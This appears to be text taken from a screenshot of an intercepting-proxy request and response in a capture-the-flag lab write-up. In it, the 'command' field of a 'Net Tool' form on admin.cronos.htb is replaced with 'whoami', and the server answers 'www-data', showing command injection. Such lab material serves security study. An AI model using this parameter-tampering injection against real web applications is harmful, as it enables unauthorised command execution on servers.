 Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Connection: close
11 Cookie: PHPSESSID=eraej4en0efd95jsjmjm338mn3
12 Upgrade-Insecure-Requests: 1
13
14 command=whoami
Response
Raw Headers Hex HTML Render
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>Net Tool v0.1 </title>
16 </head>
17
18 <body>
19 <h1>Net Tool v0.1</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">traceroute</option>
23 <option value="ping -c 1">ping</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p><a href = "logout.php">Sign Out</a></
30 </body>